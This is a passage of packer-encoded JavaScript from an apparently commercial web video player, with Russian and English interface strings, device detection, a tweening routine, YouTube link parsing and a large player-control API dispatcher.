текста","eq":"Цвет текста 2","hA":"Цвет фона","hB":"Прозрачность фона","hH":"Тень","hG":"Толщина текста","aS":"Отступ снизу","jB":"Сбросить","vO":"Загрузить","jr":"Сон","im":"Пропуск","s9":"Час","s7":"Минута","s6":"Секунда","B3":"Да","Bd":"Нет","of":"из","7u":"Пароль","z5":"Ошибка воспроизведения на устройстве","z3":"Играет на устройстве","aU":"Канал","1F":"Масштаб","on":"Вкл.","7x":"Выкл.","pQ":"Все сразу","e3":"кбит/с","mm":"Код","18":"Ссылка","1t":"Цвет","AC":"Контраст","AB":"Яркость","fl":"Насышенность","nb":"Сепия"};B 5e=E(x){B e1;B Jv;B 2T;B 4C;B 4j;B j2;B e0=0;B bA;B s5=I;B rO;if(x.me!=1U&&x.mc!=1U&&x.1A!=1U&&x.to!=1U){if(x.Y==1X){if(x.1A.K("fT")>-1){x.to==0?x.Y=0.5:x.Y=0.2}F{x.Y=0.15}}e1=Ap(x.7B);if(x.1A.K("1F")==-1){if(J(o.6K[x.me])){o.6K[x.me].q3()}o.6K[x.me]=G}if(x.1p==1){x.mc.1Y("2k",H)}2T=x.1A.2o(\'|\');4j=7n(x.to).2o(\'|\');4C=1y 9i();V(B i=0;i<2T.Q;i++){if(!4j[i]){4j[i]=4j[0]}if(2T[i]=="fT"){4C[i]=x.mc.g("1u")}if(2T[i]=="8d"){4C[i]=x.mc.C.1u}if(2T[i]=="y"){4C[i]=x.mc.g("y")}if(2T[i]=="x"){4C[i]=x.mc.g("x")}if(2T[i]=="17"){4C[i]=2F(x.mc.C.17)}if(2T[i]=="1F"){4C[i]=x.mc.g("3h")}if(2T[i]=="9w"){4C[i]=x.mc.bX}if(2T[i]=="ia"){4C[i]=x.mc.aq}if(2T[i]=="3i"){4C[i]=x.mc.g("3i")}if(2T[i]=="3h"){4C[i]=x.mc.g("3h")}if(2T[i]=="X"){4C[i]=x.mc.g("X")}if(2T[i]=="A9"){4C[i]=x.mc.26;4j[i]=2z.7Z(4j[i]);x.me=="Ju"?1o("X",x.me,4C[i],4j[i],x.mc.26):\'\'}if(2T[i]=="1a"){4C[i]=x.mc.g("1a")}if(2T[i]=="Ab"){4C[i]=x.mc.2P}4j[i]=AG(4j[i]);4C[i]=AG(4C[i])}bA=x.Y*2x/e1.Q;j2=e1.Q;if(2T.Q==1&&4C[0]==4j[0]){8V()}F{1B(jN,2z.4i(bA))}}E jN(){V(B i=0;i<2T.Q;i++){B 1I=4C[i]+(4j[i]-4C[i])*(e1[e0]?e1[e0]:0);rC(2T[i],1I);if(2T[i]=="y"){x.mc.1Y("1f",1I)}if(2T[i]=="x"){x.mc.1Y("17",1I)}if(2T[i]=="17"){x.mc.C.17=1I+"px"}if(2T[i]=="1F"){x.mc.1Y("1F",1I)}if(2T[i]=="3i"){x.mc.1Y("3i",1I)}if(2T[i]=="3h"){x.mc.1Y("3h",1I)}if(2T[i]=="9w"){x.mc.bX=1I}if(2T[i]=="ia"){x.mc.aq=1I}if(2T[i]=="X"){x.mc.1Y("X",1I)}if(2T[i]=="A9"){O(x.mc,{"X":1I})}if(2T[i]=="1a"){x.mc.1Y("1a",1I)}if(2T[i]=="Ab"){O(x.mc,{"1a":1I})}}e0++;if(!s5){if(e0==j2){8V()}F{rO=1B(jN,2z.4i(bA))}}}E 8V(){s5=H;if(x.1m){if(2T[0]=="8d"||2T[0]=="17"){1m(x.mc)}F{x.mc.1Y("2k",I)}}if(x.1A.K("1F")==-1){o.6K[x.me]=1X;4p o.6K[x.me]}V(B i=0;i<2T.Q;i++){rC(2T[i],4j[i])}3a(rO)};E rC(y,z){if(y=="fT"){x.mc.1Y("1u",z)}if(y=="8d"){x.mc.C.1u=z}}G.q3=E(){8V()};G.yX=E(){e0=j2-1;jN();8V()};G.EM=E(x0,x1,y0,y1){B e=I;V(B i=0;i<2T.Q;i++){if(2T[i]==\'x\'&&x0!=x1){e=H}if(2T[i]==\'y\'&&y0!=y1){e=H}}e?8V():\'\'};E Ap(AS){aj(AS){1i"Bn":L[0,0.LO,0.LS,1.LT,1.LY,1.LX,1.Bw,0.LW,0.LU,0.87,0.LV,0.LM,1.zT,1.LL,1.LC,1.LB,0.LA,0.Lz,0.LD,0.LE,1.LK,1.Bx,1.zM,1.Bx,1.zu,0.hm,0.jP,0.jP,0.jP,0.jP,1];1g;1i"aI":L[0,0.LJ,0.LI,0.LF,0.LH,0.LZ,0.M0,0.Mi,0.Mh,0.Mf,0.Mk,0.Ml,0.Mq,0.Mp,0.yT,0.Mn,0.M3,0.M1,0.M6,0.95,0.Mc,0.Ma,0.Lx,0.Lw,0.99,0.KW,0.yP,0.hm,1];1g;1i"oH":L[0,0.KV,0.28,0.KT,0.KX,0.KY,0.L2,0.78,0.yT,0.KZ,0.L0,0.yP,1.zT,1.KQ,1.A5,1.KI,1.KH,1.zQ,1.zQ,1.KG,1.KE,1.KF,1.A5,1.KK,1.KP,1.KO,1.KN,1.KL,1.zM,1.zu];1g;7f:L[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B vX=E(){B N=e5.L5,ua=e5.Lo,rM;B M=ua.jH(/(jV|hf|6u|rN|zy)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.jH(/(jV|hf|6u|rN|zy|Ln|jj)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(rM=ua.jH(/7z\\/([\\.\\d]+)/i))!=1X)M[2]=rM[1];B jU=e5.zo;G.bP=M?M[1]:N;G.7z=M?M[2]:e5.Lp;G.eb=e5.zo>1;G.jV=G.bP=="Lu";G.oz=G.bP=="zr 9.0";G.ie=G.bP=="zr"||G.bP=="Ls"||G.bP=="Lj";G.jj=ua.bM(/(jj)\\/?\\s*/i)>-1;G.rN=G.bP=="La";G.6u=G.bP=="L8";G.hf=1T.hf;G.nA=ua.bM("L6 NT")>-1;G.52=(ua.bM(/(7E|hO|Lb)\\/?\\s*/i)>-1)||(e5.Lc===\'Lh\'&&jU>1);G.tv=v.zB!=1&&ua.bM(/(TV|Lf|Ld|Le|Mr|It|GO|GL)\\/?\\s*/i)>-1;G.lg=v.zB!=1&&ua.bM(/(LG)\\/?\\s*/i)>-1;G.7E=ua.bM(/(7E)\\/?\\s*/i)>-1;G.hO=G.52&&!G.7E;G.3L=\'GA\'in 1P.lW.C;if(ua.bM(/(a1)\\/?\\s*/i)>-1){jU>0?G.a1=H:G.tv=H;if(Gx(\'(3T:Hi)\').Hn){G.tv=H}}G.2n=(G.52||G.a1||(ua.bM(/(Hf|H4|jV lm)\\/?\\s*/i)>-1))&&!G.tv;G.pU=G.6u||G.hf;G.29=I;if(G.52){G.Hh=4Y(ua.1n(ua.K(\'OS \')+3,4).22(\'5V\',\'.\'));if(G.hO&&(!\'D1\'in 1T||jU<2)){G.2n=G.52=I;G.tv=H}}G.lq=!G.2n;G.yd=G.2n||G.tv;if(o.1J.r9||o.1J.rj||o.1J.rd||o.1J.rg||o.1J.nV){G.29=H}};E 9n(4b,6S){V(B s in 6S){if(1Q(6S[s])==\'3y\'){if(s=="2R"||s=="3j"){4b[s]=6S[s]}F{V(B s2 in 6S[s]){if(1Q(4b[s])!=\'3y\'){4b[s]={}}if(1Q(6S[s][s2])==\'3y\'){V(B s3 in 6S[s][s2]){if(1Q(4b[s][s2])!=\'3y\'){4b[s][s2]={}}if(1Q(6S[s][s2][s3])==\'3y\'){V(B s4 in 6S[s][s2][s3]){if(1Q(4b[s][s2][s3])!=\'3y\'){4b[s][s2][s3]={}}4b[s][s2][s3][s4]=6S[s][s2][s3][s4];if(s3==\'2M\'||s3==\'2O\'){4b[s][s2][s3][s4]=2F(4b[s][s2][s3][s4])}}}F{4b[s][s2][s3]=6S[s][s2][s3];if(s2==\'2M\'||s2==\'2O\'){4b[s][s2][s3]=2F(4b[s][s2][s3])}}}}F{4b[s][s2]=6S[s][s2];if(s==\'2M\'||s==\'2O\'){4b[s][s2]=2F(4b[s][s2])}}}}}F{if(s.K("GT")>0&&4t(6S[s])===""){}F{4b[s]=sq(s,6S[s])}}}L 4b};B sq=E(19,5h){if(1Q(5h)==\'5c\'){5h=4t(5h);if(19.K("1t")>-1&&5h!=-1){5h=b4(5h)}}L 5h};E zf(aZ,1u){L\'4f(\'+(aZ=aZ.22(\'#\',\'\')).jH(1y Im(\'(.{\'+aZ.Q/3+\'})\',\'g\')).Iq(E(l){L 2F(aZ.Q%2?l+l:l,16)}).8I(1u||1).jG(\',\')+\')\'}E uh(){3l{B 5l=1T[\'3x\'],x=\'Is\';5l.8Q(x,x);5l.vu(x);L H}2L(e){L I}};E t8(ai){if(ai){if(J(o.6K[ai])){o.6K[ai].q3()}}};B 2D=E(x){B y=x;if(y){y=x.6a(0).Ie()+x.6x(1);if(y.K("5V")>-1){y=y.22(/5V/ig," ")}}B en={"of":"of","e3":"e3","z3":"B5 on Ba","z5":"B5 2e on Ba","pQ":"Ih at IH","7u":"kJ","Bd":"No","jr":"IN","im":"IM","B3":"IL","aS":"IF 2O","hG":"Iw gy","hH":"IA","hB":"a7 1u","hA":"a7 1t","ex":"pN 3B","ew":"pN 1t","eq":"pN 1t 2","bj":"4M hz","jB":"I5","cP":"I8","Bj":"HU to HT","mp":"HV","gd":"HW","g4":"HZ","fY":"Bl","r6":"Bl","mn":"HD","mK":"HX HD","HY":"I7 HD","qZ":"HR HD","rV":"HQ HD 4K","At":"Ad","Ae":"Go to IE IK\'s Ij","6O":"GM","5i":"GF","29":"GB 29","oG":"zA 29"};if(J(en[x])){y=en[x]}if(J(o[\'pI\'+v.jA])){if(J(o[\'pI\'+v.jA][x])){y=o[\'pI\'+v.jA][x]}}if(v.pJ){if(v.pJ[x]){y=v.pJ[x]}}L y};B 9P=E(x,y,z){if(!J(o.i9[y])&&v.qi!=1){B t=o.dO?o.dO:(v.1H?v.1H:\'\');J(v.bq)?t=v.bq:\'\';if(v.vS[x]==1&&v.zO==1&&J(v.iW)){if(x=="7D"){6M(wR,Ha)}if(J(1T["lK"+v.iW])){1T["lK"+v.iW].vK(\'qb\'+x,{1H:t});1o("wd",\'qb\'+x)}F{1o("wd Hb 2e")}}if(v.vF[x]==1){if(v.ga==1){B bN;if(v.wY==1){if(1T.wB){bN={\'bq\':t};if(v.iT){if(1Q(v.iT)=="3y"){V(B g in v.iT){if(v.iT.2m(g)){bN[g]=v.iT[g]}}}}wB(\'1b\',\'qb\'+x,bN)}}F{if(1T.ga){bN={x9:\'nf\',wX:y};if(t!=\'\'){bN.wU=t}if(v.GC==1&&!o.91){bN.GQ=1}ga(\'vw.b9\',\'1b\',bN)}}}}}z?o.i9[y]=H:\'\'};E wR(){if(J(1T["lK"+v.iW])){1T["lK"+v.iW].vK(\'HL\')}};B lP=E(18){B x=\'\';18=18.22("v=","{=");if(18.K(\'lL.be/\')>-1){x=18.1n(18.K(".be/")+4);x.22("/","")}F{x=18.2o(/(lL.be\\/|v\\/|mm\\/|Hx\\?|4h.I6\\/vw\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1C=x.1n(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1C.K("h")>0){h=v.1C.1n(0,v.1C.K("h"));v.1C=v.1C.1n(v.1C.K("h")+1)}if(v.1C.K("m")>0){m=v.1C.1n(0,v.1C.K("m"));v.1C=v.1C.1n(v.1C.K("m")+1)}if(v.1C.K("s")>0){s=v.1C.1n(0,v.1C.K("s"));v.1C=v.1C.1n(v.1C.K("s")+1)}if(h>0||m>0||s>0){v.1C=h*qI+m*60+s*1}x=x.1n(0,x.K("?t="))}}L x};B js=E(x,y,li,ev){if(x=="7D"){o.7D=H}if(ev==1){V(B yi in y){if(y.2m(yi)){if(1Q(y[yi])=="3y"){y[yi]=\'\'}}}}if(v.j0==1&&o.7D){if(v.Ir==1||li==1){v6(x,y)}F{if(y!=1U){if(1Q(y)==\'3y\'){3l{y=4Q.qN(y)}2L(e){}}}if(1Q(v.2R)==\'5c\'){if(v.2R.K("{")==0){3l{v.2R=v.2R.22(/\\\'/ig,\'"\');v.2R=4Q.6v(v.2R)}2L(e){d1.1o(e)}}}if(1Q(v.2R)==\'3y\'){if(J(v.2R[x])||J(v.2R[\'qz\'])){B z=x;if(!J(v.2R[x])&&J(v.2R[\'qz\'])){z=\'qz\'}if(x.K("5J")==0){if(J(v.2R[\'1V\'])){z=\'1V\'}}3l{if(y!==1U){2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2L(e){1o("2R",e,x)}}}F{if(v.2R==\'\'){v.2R="yt"}3l{if(y!==1U){2l(v.2R+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R+"(\'"+x+"\',\'"+v.id+"\')")}}2L(e){1o("2R",e,x,y)}}}}if(o.7D&&v.Fj==1){if(o.yq){3l{o.yq.iV.mN({1b:x,9c:y},"*")}2L(e){}}}if(v.zi==1&&li!==1){B zv={1b:x,Y:o.P?(x=="4a"?o.zX:o.P.Y()):0};if(y!=1U){zv["2a"]=y}if(x=="1k"||x=="Y"){zv["1k"]=o.P.1k()}if(x=="1O"||x=="8Y"){zv["1O"]=v.1O}if(x=="1y"){zv["id"]=6I("xe")}1T.9J.mN(zv,\'*\');B z=x;x=="7D"||x=="1C"||x=="4F"?z=x+"ed":\'\';x=="1z"?z="Hw":\'\';x=="4s"?z="7W":\'\';x=="4R"?z="3H":\'\';x=="8Y"?z="HM":\'\';x=="4a"?z="HI":\'\';x=="HJ"?z="HK":\'\';zv["1b"]=z;if(z!=\'\'&&z!=x){zv=4Q.6v(4Q.qN(zv));1T.9J.mN(zv,\'*\')}}};B v6=E(x,y){B ev=1P.IB(\'7V\');if(y!==1U){ev.9c=y}ev.ID(x,H,H);o.1E.Iz(ev)};G.1b=E(x,y){o.2R[x]=y};B 2H=E(x,y,S){L 6I(x,y,S)};G.2H=E(x,y,S){L 6I(x,y,S)};E 6I(x,y,S){if(J(o.U)&&1Q(x)==\'5c\'){if(o.qu==1){L}if(S){if(1Q(S)==\'5c\'){if(S.K("id:")==0){S=o.R.uy(S.1n(3),"4m");if(S){if(x=="l4"&&y=="Iy"){S.EO()}}}}}if(x=="1z"||x=="3j"){if(J(y)){B a5=I;if(1Q(y)==\'5c\'){y=y.22(/(\\r\\n|\\n|\\r)/gm,"");B 2y=-1;if(y.K("[4a:")>-1&&y.qw("]")==y.Q-1){2y=y.1n(y.K("[4a:")+6,y.Q-1);2y=2F(2y.1n(0,2y.Q-1));y=y.1n(0,y.K("[4a:"));if(y==\'\'){o.U.3F(2y);o.U.2E();L}F{o.2y=2y}}if(y.K("[yn]")>-1){a5=H;y=y.22(\'[yn]\',\'\')}if(y.K("#"+v.9u)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.9X)==0&&y.K(v.bs)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=bh(y)}if(v.b0==1){y=b0(y)}if(y.K(".9g")==y.Q-4){B 4o=f7(y);4o.aC=E(){if(G.fc==4&&G.6n==4z){3l{6I(\'1z\',4Q.6v(G.cM))}2L(e){}}};4o.b9();L}if(y.K("id:")==0&&J(o.1w)){B z=yz(y);if(J(o.1w[z])){o.R.Dj(z);2y>-1?o.2y=2y:\'\';L H}F{L I}}if(y.K("IJ:")==0){B z=y.1n(10);if(o.2j=="4h"){o.P.ye(z);L H}F{y=\'//lL.be/\'+z}}}if(x=="1z"){o.R.Dl();o.U.cq(y,1U,1U,(a5?1:0))}if(x=="3j"){o.kq=H;v.3I=0;o.U.cq(y,1,1U,(a5?1:0));o.R.44(0,0);o.1C=I}}F{if(x=="1z"){o.U.2E()}if(x=="3j"){1Q xK==\'E\'?xK():\'\'}}}if(x=="4c"){if(J(y)){o.kq=H;o.U.cq(y,1,1)}F{o.P.qd()}}if(x=="4s"){if(o.1z){o.U.2W();o.U.nj()}}if(x=="aU"&&J(y)){o.1C&&o.7c?o.7c.xg(y):\'\'}if(x.K("Ic")==0){if(o.1V){o.1V.Hv(x.1n(6),y)}}if(x=="af"){o.af.nF();o.af=1y sj();if(v.y8==1){o.af.9g(v.yb)}F{o.af.9g("Ip 9p")}if(v.wT==1&&J(v.xX)){o.d7=1y xW()}}if(x=="9v"){o.R.8M();o.R.D4("tS")}if(x=="gn"){o.1z?o.U.2W():o.U.2E()}if(x=="2B"){v.4c=0;v.3I=0;o.P.ny();o.U.a9()}if(x=="8Z"){o.Y=o.P.Y();o.U.dB()}if(x=="6c"){if(v.dj){if(v.dj.on==1&&v.dj.In==1){o.U.kx()}}}if(x=="vr"&&J(y)){if(o.5N){o.5N.2H(y)}}if(x=="2U"){o.R.Gs()}if(x=="IO"&&J(y)){if(v.1V==1){if(y.K(\'js:\')==0){v.6w=y;v.gL=H;o.U.oV("6w")}F{if(o.p!=\'\'){B sv=4Q.6v(c7(o.p));V(B l in sv){if(sv.2m(l)){if(J(sv[l].id)){if(y==sv[l].id){v.6w=\'GV\'+(J(sv[l][\'qy\'])?\'qy\'+sv[l][\'qy\']:\'\')+y+\'5V\'+sv[l].7o;v.gL=H;o.U.oV("6w")}}}}}}}}if(x=="Gy"){1Q wZ=="E"?wZ():\'\'}if(x=="x8"&&y){v.x8=y;o.3n?o.3n.GZ():\'\'}if(x=="4R"){o.U.53()}if(x=="4B"){if(J(y)){o.U.8D(y)}F{L o.4W[o.94]}}if(x=="jJ"){if(v.dj&&o.9E){if(v.dj.9E==1){L 2z.4i((o.9E.mG(Hd).Q-1)/2z.4i(o.P.1k())*1j)}}}if(x=="g9"){L o.4W}if(x=="8Y"){o.U.6T()}if(x=="mJ"){if(J(y)){v[x]=y;o.U.hR()}}if(x=="aH"){L o.2p}if(x=="zx"){L o.ab?H:I}if(x=="5i"){L o.P?o.P.5H():I}if(x=="E5"){L v.8o==1?o.3e.6x(0,-1):o.3e}if(x=="9R"){L o.7A}if(x=="1O"||x=="xH"){if(J(y)){if(y>=0&&y<=1){o.U.3X(y)}}L o.3H?0:v.1O}if(x=="3H"){L J(o.3H)?o.3H:I}if(x=="Hs"){o.R?o.R.Eh(y):\'\'}if(x=="cF"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4Q.6v(c7(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2m(l)){if(l.K("9o")==0){v[l]=1X}}}if(1Q x2=="3y"){V(B k in x2){if(x2.2m(k)){if(k.K("9o")==0){v[k]=x2[k]}if(k=="1v"){v2[k]=x2[k]}}}}v=9n(v,v2);B qD=I;if(o.R.bd()){o.R.7t();qD=H}B qJ=I;if(o.R.cY()){o.R.aN();qJ=H}o.R.43();o.R=1X;o.R=1y uB();if(o.P.6n()=="7k"){o.R.2E()}o.R.3X(v.1O);if(J(v.1H)){8W(v.1H)}if(qD){o.R.7t()}if(qJ){o.R.aN()}if(o.29){o.R.7O()}if(19!=\'xt\'){o.R.44(o.P.Y(),o.P.1k())}iQ()}}if(x=="mw"){L v.mw}if(x=="4O"){o.R.4O(H)}if(x=="4a"){if(J(y)){if(1Q y=="5c"){if(y.K("%")>-1){y=2F(y.1n(0,y.K("%")));y=o.P.1k()*y/1j}F{B j4=o.P.Y();if(o.3n&&!o.1C){if(!o.3n.kd){B f=o.3n.ac();if(f.t&&f.d){j4=f.t;o.3n.kd=H}}}if(y.K("+")==0){y=j4+2F(y.1n(1))}F{if(y.K("-")==0){y=j4-2F(y.1n(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!J(o.1V)&&!J(o.5d)&&o.P.1k()>0){o.2y=1U;o.U.3F(y,H);o.U.qM()}F{o.2y=y}}}if(x=="29"){!o.29?o.U.7O():\'\'}if(x=="od"){o.29?o.U.7X():\'\'}if(x=="Kw"){L o.29}if(x=="3B"){L o.3f+\'/\'+o.4A}if(x=="O6"){if(J(o.eL)){o.eL.Do()}}if(x=="D5"||x=="Ta"){if(J(o.eL)){o.eL.Un()}}if(x=="Y"){B j6=o.P?o.P.Y():0;if(o.3n&&v.bR==1&&!o.1C&&j6==0){B f=o.3n.ac();if(f.t){j6=f.t}}L j6}if(x=="T8"){if(o.aB){6I("1z","id:"+o.aB)}if(o.xr){6I("4a",o.xr);6I("1z")}}if(x=="1k"){L o.P?o.P.1k():0}if(x=="7C"){L o.P?o.P.96():0}if(x=="7L"){if(y){v.7L=y;o.R.iC()}}if(x=="4I"){if(J(y)){if(S){v.hd=9I(v.hd,y,S);if(o.2p.Q==2){o.U.5F(v.hd)}}F{o.U.5F(y)}}F{L o.P?tx(o.P.rY()):0}}if(x=="6O"){if(J(y)){if(S){v.qj=9I(v.qj,y,S);if(o.7A.Q==2){o.U.cl(v.qj)}}F{o.U.cl(y)}}F{L o.P?o.P.s0():0}}if(x=="xp"){L o.2j=="4h"}if(x=="sy"){if(o.6V>0){o.lR=o.6V}o.U.cq(o.3N[o.mF])}if(x=="7k"){L o.1z}if(x=="j9"){L o.1C}if(x=="1l"){L o.1l[y]}if(x=="xF"){o.qu!=1?o.P.qS():\'\'}if(x=="id"){L v.id}if(x=="1o"){v.1o=y}if(x=="j0"){v.j0=y}if(x=="2i"){o.P.EH()}if(x=="T5"){o.P.Fb();if(S){o.qr=9I(o.qr,y,S)}}if(x=="5z"){o.P.eS()}if(x=="8P"){o.P.c4()}if(x=="3p"&&v.qi!=1){d1.1o(3p)}if(x=="Tc"&&o.3U){o.3U.7D()}if(x=="2c"){v.2c=y;if(J(y)){if(y.6q().Q<3&&o.4E){o.4E.9y(y*1)}F{o.U.fL(y)}}}if(x=="bK"){if(J(o.bK)){if(J(y)){o.bK.2H(y)}F{L o.bK.Td()}}}if(x=="uR"){if(o.xD){L o.xD}F{L I}}if(x=="5L"){B 5L=1N("1Z");5L.id=y;5L.C.4Z=EK;o.1J.1K(5L)}if(x=="Fe"){if(o.4D){B 51=1N("51");B 3B=o.P.3B();51.X=3B.X>0?3B.X:o.an;51.1a=3B.1a>0?3B.1a:o.bb;O(51,{"1h":"2g","1f":-51.1a,"17":-51.X,"2k":"1L"});1P.ag.1K(51);B 8h=51.x5(\'2d\');8h.qg(o.P.9t(),0,0,51.X,51.1a);B 4I=2;B iN=1P.1N("51");iN.X=51.X*4I;iN.1a=51.1a*4I;B ij=iN.x5("2d");ij.qg(o.P.9t(),0,0,51.X*4I,51.1a*4I);if(v.Tk==1&&J(v.qm)){!J(v.iO)?v.iO=20:\'\';!J(v.qq)?v.qq="3M":\'\';ij.47=v.iO+"px Ti, Th";ij.Te=b4(v.qq);ij.Tf((v.qm=="iI"?o.iI:v.qm),v.iO,51.1a*4I-v.iO-5)}8h.qg(iN,0,0,51.X,51.1a);B 3Z;3l{3Z=51.T2("ay/SP")}2L(e){d1.1o(e.9p);L I}L 3Z}F{L I}}if(x=="3w"){L o.2j==x?o.P.lv():1U}if(x=="1G"){L o.2j==x?o.P.lw():1U}if(x=="2b"){if(!o.1z){o.P.8x(y);L H}F{L I}}if(x=="DF"){if(J(y)){y==\'1/0\'?y=1-3u(v.kR,0):\'\';v.kR=y;o.P.gu()}F{L 3u(v.kR,0)}}if(x=="1F"){if(J(y)){if(y==0){o.P.gu()}F{o.P.1F(y)}}F{L[o.3o.x,o.3o.y,o.3r.C.17,o.3r.C.1f]}}if(x=="1H"){if(J(y)){J(y)?v.1H=y:\'\';o.U.8W(\'1H\');L H}F{L v.1H}}if(x=="SQ"){o.U.zD()}if(x=="2J"){if(y){!o.i0?o.i0=[]:\'\';if(1Q(y)==\'3y\'){y=o.i0.8I(y);x="W"}}}if(x=="W"){if(y){if(1Q(y)==\'3y\'){3l{o.U.6f(y);L H}2L(e){L I}}F{if(y.K(".9g")==y.Q-4||y.K(".9g?")>0){B 4o=f7(y);4o.aC=E(){if(G.fc==4&&G.6n==4z){3l{6I(\'W\',4Q.6v(G.cM))}2L(e){}}};4o.b9();L H}}}}if(x=="6Z"){o.R?o.R.bL():\'\'}if(x=="cP"){o.R?o.R.di():\'\'}if(x=="6l"){o.R?o.R.hj(y):\'\'}if(x=="fk"){o.P?o.P.fk():\'\'}if(x=="m9"){if(J(y)&&J(o.1w)){!o.1z?v.3I=0:\'\';V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].bW==y){y=j}}}if(J(o.1w[y])){o.R.DM(y);L H}F{L I}}}if(x=="SR"){B 1I=[];if(J(o.1w)){V(B j in o.1w){if(o.1w[j].4U&&o.1w[j].oZ==-1){1I.2J({1H:o.1w[j].1H,id:o.1w[j].id})}}}L 1I}if(x=="xe"){if(o.3z){L o.1w[o.3z].bW?o.1w[o.3z].bW:o.3z}}if(x=="SO"){if(o.1w){L 4G.3V(o.1w).Q}F{L-1}}if(x=="mP"){if(J(o.mP)){L o.mP}}if(x=="SK"){o.R.lb()}if(x=="1v"){o.R.gp()}if(x=="SL"){if(o.1V){L H}F{L I}}if(x=="SM"){if(o.1V){L yv()}F{L I}}if(x=="SS"){if(o.1V){L o.1V.4s()}F{L I}}if(x=="ST"){if(o.1V){L o.1V.zL()}F{L I}}if(x=="SZ"){if(o.1V){o.1V.T0()}F{L I}}if(x=="T1"){if(o.1V){o.1V.4R()}F{L I}}if(x=="6i"){v.6i=9I(v.6i,y,S);o.P.6i()}if(x=="a0"){if(J(S)){v.a0=9I(v.a0,y,S)}F{if(J(y)){y==\'0/1\'?y=1-v.a0:\'\';v.a0=y}F{L v.a0}}}if(x=="5o"){if(J(S)){v.5o=9I(v.5o,y,S)}F{if(J(y)){v.5o=y}F{L v.5o}}}if(x=="tF"||x=="l0"){B z="eZ";x=="l0"?z="l1":"";if(J(S)){v.W[z]=9I(v.W[z],y,S)}F{if(J(y)){y==\'0/1\'?y=1-v.W[z]:\'\';v.W[z]=y}}L v.W[z]}if(x=="hd"){if(o.2p.Q==2){v.hd=o.2p[o.2Y];v.hd=9I(v.hd,y,S);if(o.2p[0]==v.hd){o.U.5F(0)}F{o.U.5F(1)}}}if(x=="v"&&y){if(y.K(\'3j\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("dD:")==0){B xx=x.1n(7);if(1Q(y)==\'3y\'&&1Q(v[xx])==\'3y\'){V(B yy in y){if(y.2m(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'yJ\')==-1){v[xx]=y}}L H}if(x.K("1D:")==0){o.R.G9(x.1n(5),y)}if(x=="SU"){L o.P?o.P.bG():\'\'}if(x=="SV"){L o.7z+\' \'+o.ho}if(x=="ho"){L o.ho}if(x=="qA"){L o.qA}if(x=="yh"){L o.yh}if(x=="5t"){L o.5t}if(x=="SW"){L o.1V?o.y6:1U}if(x=="9j"){o.U.oF();o.qu=1;v.1W.on=0;o.1E.1R=\'\'}}F{L I}};E 9I(x,y,S){B z=4t(y)+\'\';if(y.K("/")>0){B y2=y.2o("/");if(y2.Q==2){if(x==4t(y2[0])){z=4t(y2[1]);if(S){S.b5(1)}}F{z=4t(y2[0]);if(S){S.b5(0)}}}}L z}E f7(x){B 4o=1y Ag();4o.7I(\'Ah\',x,H);L 4o}E yz(y){B z=y.1n(3);if(o.1w){V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].bW==z){z=j}}}}L z}E yv(){B x;if(o.1V){if(o.1V.ve()){x=o.1V}}if(!x&&o.5d){x=o.5d}if(x){B y={is:o.3D,1l:x.9c("Tm"),7z:x.9c("7z"),TL:x.9c("Bg"),18:o.Bp+(x.9c("xV")?x.9c("TM")+x.9c("xV"):\'\'),1A:x.9c("TN"),3j:x.9c("3j"),Y:(o.P?o.P.Y():\'\'),1O:x.TK(),id:o.y6};if(o.3D=="6w"){y.TJ=o.TG}L y}}B 1N=E(x){B y=x;x==\'1Z\'||x==\'t9\'?y=\'5y\':\'\';B z=1P.1N(y);if(x==\'t9\'){O(z,{"6y":"3T","2k":"4u"})}L z};B 1o=E(a,b,c,d,e,f,g){if(v.1o==1||v.qG==1){B x=a+(b!=1U?" "+b:"")+(c!=1U?" "+c:"")+(d!=1U?" "+d:"")+(e!=1U?" "+e:"")+(f!=1U?" "+f:"")+(g!=1U?" "+g:"");d1.1o("wb"+(v.v3==1?"2":"")+": "+x);if(v.qG==1&&J(1P.8y("w8"))){1P.8y("w8").1R+=x+\'<br/>\'}}};B wz=E(){if(v.sL==1&&J(v.qF)&&v.qF!=\'\'){B x=1P.1N(\'eu\');x.w5=\'TI\';x.8X=\'lO://sL.TO.9D/O?i2=\'+v.qF.22(/,/ig,"|").22(/ /ig,"+");1P.TW.1K(x)}};B yc=E(1Z,7j){B x=["uS","dM","nJ","h7","cG","TX"];V(B y=0;y<x.Q;y++){B z=1Z.uH("2w "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5B=7j}}}};B 4M=E(Y){Y<0?Y=0:\'\';B wv=o.P.1k>=fu?H:I;B wf=o.P.1k>=qI?H:I;B 6b=2z.7Z(Y/60);B 7l=2z.7Z(Y-6b*60);B 7Q=2z.7Z(6b/60);B iF=2z.7Z(7Q/24);6b=6b-7Q*60;if(iF>0){7Q=7Q-iF*24}if(v.jE==1&&o.P.5H()){B d=1y 6H();L 7n(1y 6H(d.9a()+Y*2x).wQ())}F{L 7n((iF>0?iF+\':\':\'\')+(7Q>0||wf?7Q+\':\':\'\')+((7Q>0||wv)&&6b<10?\'0\':\'\')+6b+\':\'+(7l<10?\'0\':\'\')+7l)}};B iB=E(x){B 7l=2z.7Z(x);B 6b=2z.7Z(7l/60);B 